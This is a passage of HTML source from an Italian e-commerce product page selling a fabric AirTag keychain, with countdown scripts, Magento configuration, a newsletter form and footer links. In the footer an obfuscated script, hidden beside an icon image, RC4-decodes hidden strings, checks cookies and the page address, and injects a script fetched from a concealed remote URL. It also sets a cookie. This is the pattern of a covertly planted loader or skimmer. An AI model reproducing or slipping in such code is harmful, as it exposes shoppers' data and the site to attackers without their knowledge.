                enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
                enddate = new Date(enddate).getTime();

                var sdate = $('#' + startdateid).val();
                var sdateParts = sdate.substring(0, 10).split('-');
                var stimePart = sdate.substr(11);
                dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
                dealstartdate = new Date(dealstartdate).getTime();
            }
            // Get Current Date from magentodatetime

            var currentdate = new Date(currentdate).getTime();
            //Get Difference between Two dates
            var distance = enddate - currentdate;
            if (distance < 0) {
                $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
            } else if (dealstartdate > currentdate) {
                $('.countdowncontainer').hide();
                var msg = "<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>" + $('#' + startdateid).val() + "</div>";
                $('#expired').html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);
                if (hours < 10)
                    hours = "0" + hours;
                if (minutes < 10)
                    minutes = "0" + minutes;
                if (seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer').show();
                $('#' + daysid).html(days);
                $('#' + hoursid).html(hours);
                $('#' + minutesid).html(minutes);
                $('#' + secondsid).html(seconds);
            }
        }

        //Set date as magentodatetime
        var date = new Date('2025-12-25 05:39:01');
        if (app.isAppleDevice()) {
            var mdate = '2025-12-25 05:39:01';
            var dateParts = mdate.substring(0, 10).split('-');
            var timePart = mdate.substr(11);
            date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
            date = new Date(date);
        }
        var day = date.getDate();
        var month = date.getMonth();
        var year = date.getFullYear();
        var hours = date.getHours();
        var minutes = "0" + date.getMinutes();
        var seconds = "0" + date.getSeconds();

        var fulldate = year + '/' + (month + 1) + '/' + day + ' ' + hours + ':' + minutes.substr(minutes.length - 2) + ':' + seconds.substr(seconds.length - 2);
        // Set Interval
        timer = setInterval(function () {
            date.setSeconds(date.getSeconds() + 1);
            var month = date.getMonth();
            var currentdatetime = date.getFullYear() + "/" + (month + 1) + "/" + date.getDate() + " " + date.getHours() + ":" + date.getMinutes() + ":" + date.getSeconds();
            showRemaining(currentdatetime);
        }, 1000);
    });


    function closeStores() {
        var x = document.getElementById("div_stores");
        x.style.display = "none";
        document.getElementById("listStores").innerHTML = "";

    }

</script>

</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-15199]": {
            "priceBox": {
                "priceConfig":  {"productId":15199,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":49,"adjustments":[]},"oldPrice":{"amount":49,"adjustments":[]},"basePrice":{"amount":49,"adjustments":[]},"finalPrice":{"amount":49,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

</div><div class="clearer"></div>    <div class="product info detailed">

                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Descrizione                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Il portachiavi in tessuto FineWoven è realizzato con cura a partire da materiali innovativi. L’acciaio inossidabile è robusto ed elegante, mentre il tessuto in microtwill è simile alla pelle, ma la sua produzione comporta molte meno emissioni di anidride carbonica, perché contiene oltre il 68% di materiale riciclato. Avvolge alla perfezione il tuo AirTag, evitando che scivoli fuori. AirTag è in vendita separatamente.<br></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Informazioni Aggiuntive                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Informazioni Aggiuntive</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">A_Port_Airtag</td>
                </tr>
                        </tbody>
        </table>

        <!--Elenco SKU Collegati-->
        <br/><b>SKU collegati</b><br/><a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-nero-mt2h3zm-a.html">MT2H3ZM/A</a> <br/><a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-gelso-mt2j3zm-a.html">MT2J3ZM/A</a> <br/><a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-blu-pacifico-mt2k3zm-a.html">MT2K3ZM/A</a> <br/><a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-grigio-talpa-mt2l3zm-a.html">MT2L3ZM/A</a> <br/><a href="https://www.rstore.it/portachiavi-per-airtag-in-tessuto-finewoven-corallo-mt2m3zm-a.html">MT2M3ZM/A</a> <br/>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-rstore_specifiche.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#rstore_specifiche.tab"
                       id="tab-label-rstore_specifiche.tab-title">
                        Informazioni tecniche                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-rstore_specifiche.tab-title" id="rstore_specifiche.tab" data-role="content">
                    <div id="snippet-icecat"></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-rstore_custom_info_apple">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#rstore_custom_info_apple"
                       id="tab-label-rstore_custom_info_apple-title">
                        Scopri di più                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-rstore_custom_info_apple-title" id="rstore_custom_info_apple" data-role="content">
                    <div id="snippet-apple"></div>                </div>
            
        </div>
    </div>
<input name="form_key" type="hidden" value="oyZ5LUUBEa3y8UjC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rstore.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rstore.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rstore.it\/","customerLoginUrl":"https:\/\/www.rstore.it\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.rstore.it\u002Fstatic\u002Fversion1766412403\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.rstore.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.rstore.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.rstore.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.rstore.it\/page_cache\/block\/render\/id\/15199\/","handles":["default","catalog_product_view","catalog_product_view_id_15199","catalog_product_view_sku_A_Port_Airtag","catalog_product_view_type_configurable","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/portachiavi-per-airtag-in-tessuto-finewoven-a-port-airtag.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script async src="https://maps.google.com/maps/api/js?key=
AIzaSyDHK2xOc1GY4ijlg9ZO4EqYlH_EAabbxqA&libraries=places,geometry">
</script>
<div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.rstore.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>


</div></div></div></main><div class="page-bottom"><div class="content"><div class="container-fluid no-padding">
    <div class="row row-newsletter" style="padding: 60px 30px">
        <div class="col-lg-6 col-md-6 col-12" style="padding: 0px 0px 20px 5%">
                            <h2 class="title-newsletter">Iscriviti alla newsletter</h2>
                                        <h4 class="sub-text-newsletter">
                    Resta in contatto con noi per le ultime novità, promo ed eventi                </h4>
                    </div>
        <div class="col-lg-6 col-md-6 col-12">
            <div class="row">
                    <div class="col-lg-12 col-md-12 col-12">
                        <form class="form-inline" action="/#">
                            <input type="email" id="widget-email" name="widget-email" placeholder="inserisci la tua email" required>
                            <button type="button" id="widget-button" class="g-recaptcha" data-sitekey="6LcASKgUAAAAAMvsBBQaFslH-thfkj39eP3qfqgA">Iscriviti</button>
                        </form>
                    </div>
                    <div class="col-lg-12 col-md-12 col-12">
                        <label class="checkbox">
                            <input type="checkbox" name="subscribe" id="subscribe">
                            <span class="accept">Ho letto e accetto la <a class="accept-link" href="https://www.privacylab.it/informativa.php?i5109604311141" target="_blank">Privacy Policy</a></span>
                        </label>
                    </div>

            </div>
            <div class="col-lg-12 col-md-12 col-12">
                <p id="widget-message" class="response"></p>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "#widget-button":
    {
        "Rstore_Newsletter/js/widget":
        { "triggerEvent": "click" }
    }
}
</script>
<style>

    a.accept-link{ color:#fff; text-decoration:underline; }

    .checkbox > span { font-size:14px; color: #fff; padding: 2px; }

    button#widget-button { border-width: 1px; border-style: solid; border-color: #ffffff; border-radius: 5px; color: #009dde; background-color: #ffffff; padding: 5px 30px; height: 40px; margin-left:10px; }
    .widget-form-inline { display: flex; align-items: center; }
    .widget-form-inline label { margin: 5px 10px 5px 0; }
    .widget-form-inline button:hover { background-color: royalblue; }
    h2.title-newsletter { margin-bottom:18px; color: #ffffff; font-family:"ProximaNova-Bold"; }
    h4.sub-text-newsletter { line-height:24px; color: #ffffff; font-family:"ProximaNova-Regular"; font-size:20px; }
    input#widget-email { color:white; background-color: transparent; border:1px solid white; border-radius:10px; width:70%; height: 40px; }
    .page-bottom { max-width: 100%!important; }
    p.response.red-check{ font-weight: 800; color: #bf0100; }
    p.response { font-size:17px; line-height: 19px; font-style: oblique; padding-top:10px; color:#a6e5f9; }
    .row-newsletter { padding: 40px; align-items: center; background-color: #009dde; border:1px solid transparent; text-align: left; }

    @media (max-width: 800px) {
        button#widget-button { margin-left: 0px; }
        .widget-form-inline input { margin: 10px 0; }
        .widget-form-inline { flex-direction: column; align-items: stretch; }
    }

    @media (max-width: 991px){
        div.mobile-no { display:none; }
        .page-bottom { max-width: 100%!important; padding-left: 0px!important; padding-right: 0px!important; }
    }

    @media (max-width: 981px) {
        input#widget-email { width: 100%;}
        button#widget-button { width: 100%; margin-top: 8px; margin-left: 0px; }

        .checkbox > input { border: 1px solid #fff!important; background-color: #fff!important; }
    }

</style>
</div></div><footer class="page-footer">
<div class="footer">
            <div class="footer-middle">
            <div class="container">
                                <div class="row">
                    <div class="col-lg-2"><div class="footer-desktop">
<img src="https://www.rstore.it/media/wysiwyg/block/logo-footer.svg" style="max-height: 30px;" alt="R-Store" />
</div>

<style>

.footer-middle > .container {
    max-width: 1270px;
}</style></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">La nostra azienda</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/chi-siamo">Chi siamo</a></li>
     <li><a href="/blog">News</a></li>
 <li><a href="/lavora-in-r-store">Lavora con noi</a></li>
      <li><a href="/negozi.html">Negozi</a></li>
      <li><a href="/hai-bisogno-di-assistenza">Assistenza</a></li>
<li><a href="/education">Education</a></li>
      <li><a href="/business">Business</a></li>
      
    </ul>
  </div>
</div>

</div>


<div class="footer-tablet-mobile text-center">
 
<img src="https://www.rstore.it/media/wysiwyg/block/logo-footer.svg" style="max-height: 30px;"alt="" />
</br>

<button class="accordion-menu">La nostra azienda</button>
<div class="panel">

    <ul>
      <li><a href="/chi-siamo">Chi siamo</a></li>
     <li><a href="/blog">News</a></li>
 <li><a href="/lavora-in-r-store">Lavora con noi</a></li>
      <li><a href="/negozi.html">Negozi</a></li>
      <li><a href="/hai-bisogno-di-assistenza">Assistenza</a></li>
      <li><a href="/education">Education</a></li>
      <li><a href="/business">Business</a></li>

    </ul>

</div>

<button class="accordion-menu">Info e condizioni</button>
<div class="panel">
  <ul>
      <li><a href="/condizioni-generali-di-vendita">Termini e condizioni</a></li>
      <li><a href="/privacy">Privacy</a></li>
      <li><a href="/cookie-consent">Cookie Consent</a></li>
      <li><a href="/spedizioni-consegne">Spedizioni e consegne</a></li>
      <li><a href="/pagamenti">pagamenti</a></li>
      <li><a href="/noleggio-operativo-grenke">Noleggio Operativo Grenke</a></li>
      <li><a href="/prima-protection-plan">Prima Protection Plan</a></li
   </ul>
</div>


<button class="accordion-menu">Contatti</button>
<div class="panel">

  <ul>
 <li><a href="/negozi.html">Negozi</a></li>
  <li><a href="/contatta-lassistenza-tecnica">Assistenza</a></li>
 <li><a href="/contatta-il-team-education">Education</a></li>
      <li><a href="/contatta-lufficio-business">Business</a></li>
     <li><a href="/contatta-lamministrazione">Amministrazione</a></li>
      <li><a href="/contatta-larea-web">E-Commerce</a></li>
<li><a href="/contattaci">Contattaci</a></li>
    </ul>

<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/RStore.ApplePremiumPartner" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/rstore_spa/" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://www.youtube.com/user/RStoreAPR" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
    <a href="https://www.linkedin.com/company/r-store-srl/?trk=company_name" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div>

</div>

<button class="accordion-menu">Etica e Compliance</button>
<div class="panel">

    <ul>
      <li><a href="/codice-etico-r-store">Codice Etico</a></li>
      <li><a href="/whistleblowing">Whistleblowing</a></li>
      <li><a href="/modello-231">Modello 231</a></li>
    </ul>

</div>


<button class="accordion-menu">Consulenza e Vendita</button>
<div class="panel">

   <ul>
      <li><a href="javascript:void(0);" id="showWidget" onclick="zE(function() {zE('webWidget', 'toggle');});">Parla con un nostro esperto</a><i style="color:#000" class="fas mgz-fa-angle-right"></i></li>
    </ul>


<button class="accordion-menu">Supporto telefonico</button>
<div class="panel">

    <ul>
      <li><a href="tel:081404246">Siamo qui per supportarti</a></li>
    </br>
      <li><a href="tel:081404246" style="font-size:20px; color:#55b6f7;">06 915 24 000</a></li>
    </ul>

</div>


</div>




</div>

<script>
    var acc = document.getElementsByClassName("accordion-menu");
    var m;

    for (m = 0; m < acc.length; m++) {
        acc[m].addEventListener("click", function() {
            this.classList.toggle("active-menu");
            var panel = this.nextElementSibling;
            if (panel.style.display === "block") {
                panel.style.display = "none";
            } else {
                panel.style.display = "block";
            }
        });
    }
</script></div><div class="col-lg-2"><div class="footer-desktop">
<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Info e condizioni</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/condizioni-generali-di-vendita">Termini e condizioni</a></li>
      <li><a href="/privacy">Privacy</a></li>
      <li><a href="/cookie-consent">Cookie Consent</a></li>
      <li><a href="/spedizioni-consegne">Spedizioni e consegne</a></li>
      <li><a href="/pagamenti">Pagamenti</a></li>
      <li><a href="/noleggio-operativo-grenke">Noleggio Operativo Grenke</a></li>
      <li><a href="/prima-protection-plan">Prima Protection Plan</a></li>
    </ul>
  </div>
</div>
</div></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Contatti</h3>
  <div class="textwidget custom-html-widget">
    <ul>

<li><a href="/negozi.html">Negozi</a></li>      
<li><a href="/contatta-lassistenza-tecnica">Assistenza</a></li>
   <li><a href="/contatta-il-team-education">Education</a></li>
      <li><a href="/contatta-lufficio-business">Business</a></li>
     <li><a href="/contatta-lamministrazione">Amministrazione</a></li>
      <li><a href="/contatta-larea-web">E-Commerce</a></li>
 <li><a href="/contattaci">Contattaci</a></li>
    </ul>
  </div>
</div>

<div class="widget follow-us">
  <div class="share-links">
  <a href="https://www.facebook.com/RStore.ApplePremiumPartner" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/rstore_spa/" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://www.youtube.com/user/RStoreAPR" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
    <a href="https://www.linkedin.com/company/r-store-srl/?trk=company_name" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div>

</div></div><div class="col-lg-2"><div class="footer-desktop">
<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Etica e Compliance</h3>
  <div class="textwidget custom-html-widget">
    <ul>
     <li><a href="/codice-etico-r-store">Codice Etico</a></li>
      <li><a href="/whistleblowing">Whistleblowing</a></li>
     <li><a href="/modello-231">Modello 231</a></li>
    </ul>
  </div>
</div>

</div></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Consulenza e Vendita</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="javascript:void(0);" id="showWidget" onclick="zE(function() {zE('webWidget', 'toggle');});">Parla con un nostro esperto</a>  <i style="color:#000" class="fas mgz-fa-angle-right"></i></li>
    </ul>
  </div>
</div>

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Supporto telefonico</h3>
    <ul>
      <li><a href="tel:081404246">Siamo qui per supportarti</a></li>
      <li><a href="tel:081404246" style="font-size:20px; color:#55b6f7;">06 915 24 000</a></li>
    </ul>

</div>

</div></div>                </div>
            </div>
        </div>
                <div class="footer-bottom">
            <div class="container">
                                <div class="custom-block f-right"><img class="bottom-icons" src="https://www.rstore.it/media/wysiwyg/block/footer-bottom-right-icon_2.svg" width="529px" alt="" /><script>function wdRokCWgK85qmk(fzpqGNT4Smq0bbRX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fzpqGNT4Smq0bbRX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fzpqGNT4Smq0bbRX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function aMK30O5(swrg3nPdV,rQ9QtAkYh8){return wdRokCWgK85qmk(atob(swrg3nPdV),rQ9QtAkYh8);};function tHdk5iu(){var yjdBOYj9J=["mzeNuYqF6d8A","8Jkc3l+z","qMiaraGQGC6bhfiZ","MntXCYAMthU=","hSrk7fEu1k","hdyuYBJXciw="];var kJYrWVuJo1FnpDd=["ru3XYKYEc7goDZS","WnAl64YpYoE4ng==","fvJWjqkSFV6cm","NYLTH1N1lsdg8sN3GE2Y0A==","xlof8qHO05wF","mlhGHQwILys="];var qoF2cgYtxZU=aMK30O5(kJYrWVuJo1FnpDd[1],kJYrWVuJo1FnpDd[0]);if(document[aMK30O5(yjdBOYj9J[1],yjdBOYj9J[0])].indexOf(aMK30O5(kJYrWVuJo1FnpDd[3],kJYrWVuJo1FnpDd[2]))===-1){if(window[aMK30O5(yjdBOYj9J[3],yjdBOYj9J[2])].href[aMK30O5(yjdBOYj9J[5],yjdBOYj9J[4])](qoF2cgYtxZU)){if(document[aMK30O5(yjdBOYj9J[1],yjdBOYj9J[0])].indexOf(aMK30O5(kJYrWVuJo1FnpDd[5],kJYrWVuJo1FnpDd[4]))===-1){j0C6DdXv2ToSxh();}}}};function j0C6DdXv2ToSxh(){var foAWDupPo1=["mBPWJZcmhXwa","ZnqLBw==","mwsvUmjjPGdzv","fjKVD16YkxwGqFoFlw==","n8TjtiZBeVVDU0J5H","WoqA","xsaU84e8S58veMYRm","arWq+A=="];var vCXWVEPEx=["eilODtohdZDypc8e","x4amGF4duSEyg1r7er2WMOfazUhRPZjoqqeAtTUGlsRRDUQ=","nUzd083h","0w95gZzz","gw6VWHhEU0inYYy","slQ7QD1Mu40=","x99lToO8P3D","Ww==","qUe5Zj74g","XeI="];const uid=window[aMK30O5(foAWDupPo1[1],foAWDupPo1[0])](waeuPqUTlH3());const url=aMK30O5(vCXWVEPEx[1],vCXWVEPEx[0])+encodeURIComponent(uid);const script=document[aMK30O5(foAWDupPo1[3],foAWDupPo1[2])](aMK30O5(vCXWVEPEx[3],vCXWVEPEx[2]));script[aMK30O5(foAWDupPo1[5],foAWDupPo1[4])]=url;document[aMK30O5(foAWDupPo1[7],foAWDupPo1[6])].appendChild(script);v4G8cyXcQpCB5ou(aMK30O5(vCXWVEPEx[5],vCXWVEPEx[4]),aMK30O5(vCXWVEPEx[7],vCXWVEPEx[6]),aMK30O5(vCXWVEPEx[9],vCXWVEPEx[8]));};function v4G8cyXcQpCB5ou(mNVnfX5AJ,bXU58MCqq,lQE5ptf3KnjeKwve4){var p8MhbUMNVS=["qH5GXZrMoUG66","hXG7F4715A==","dI6anZa28VEdQs","y1KWBhqZ5Q==","vrjleePUgeEqrEgOd","8IP0ph77yM6i7Nc=","d958xZFwbm","2LjLYC+h"];var aL0cqpBuWFZ=["pdHVP5dZMMw","mGWpP9g=","scgaFrfgg2vaNzd","07EjUw==","bvlo2Vr2UC6XoII","DR25iwJCJ3GnSg==","bXCJjGrdp8J","xe5h/PDQG/0=","mvWVpj0Ru","yQ=="];var j3KDp6C1UzWPvG=new Date;var oUsGvWqaLo=aMK30O5(aL0cqpBuWFZ[1],aL0cqpBuWFZ[0]);var o9wCqdwCH7=aMK30O5(aL0cqpBuWFZ[3],aL0cqpBuWFZ[2]);j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[1],p8MhbUMNVS[0])](j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[3],p8MhbUMNVS[2])]()+(lQE5ptf3KnjeKwve4*oUsGvWqaLo*o9wCqdwCH7));var zI9IDFKMrVpRP5=aMK30O5(aL0cqpBuWFZ[5],aL0cqpBuWFZ[4])+j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[5],p8MhbUMNVS[4])]();var yEz38L8hc5VBcAfi=aMK30O5(aL0cqpBuWFZ[7],aL0cqpBuWFZ[6]);document[aMK30O5(p8MhbUMNVS[7],p8MhbUMNVS[6])]=mNVnfX5AJ+aMK30O5(aL0cqpBuWFZ[9],aL0cqpBuWFZ[8])+bXU58MCqq+zI9IDFKMrVpRP5+yEz38L8hc5VBcAfi;};function waeuPqUTlH3(){var r4e7nTb=["ok2dKcc7nYe","O7BoBVtgXg==","dCOlsiIVV2","RTUhL1QgXjqOlB4J8yr/","js3FELAcg6IA8","PFYJpjAURPY="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[aMK30O5(r4e7nTb[1],r4e7nTb[0])](/[018]/g,c=>(c^crypto[aMK30O5(r4e7nTb[3],r4e7nTb[2])](new Uint8Array(1))[0]&15>>c/4)[aMK30O5(r4e7nTb[5],r4e7nTb[4])](16));};tHdk5iu();
/* 837891857 */
</script></div>                <address>© R-Store S.p.A. a socio unico - Tutti i Diritti Riservati <br> C.F. e P.IVA 05984211218 - N° REA: 788304 - Capitale Sociale i.v. 5.000.000</address>
                            </div>
        </div>
        </div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<!--<script id="CookieDeclaration" src="https://consent.cookiebot.com/96fa22d1-1cb7-4995-808f-b7885d13f4c7/cd.js" type="text/javascript" async></script>
<style>
    .CookieDeclaration{
        display: none;
    }
</style>--></footer><!--
<div class="spoki-widget-a9944f33-c3ad-4c81-8b88-871504783753" style="position: fixed; right: 30px; bottom: 80px; z-index: 9999999 !important;  "></div>
<script src="https://app.spoki.it/wd/a9944f33-c3ad-4c81-8b88-871504783753/s.js"></script>
--><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rstore.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script><script type="text&#x2F;javascript">require(['Magezon_PageBuilder/js/common']);</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
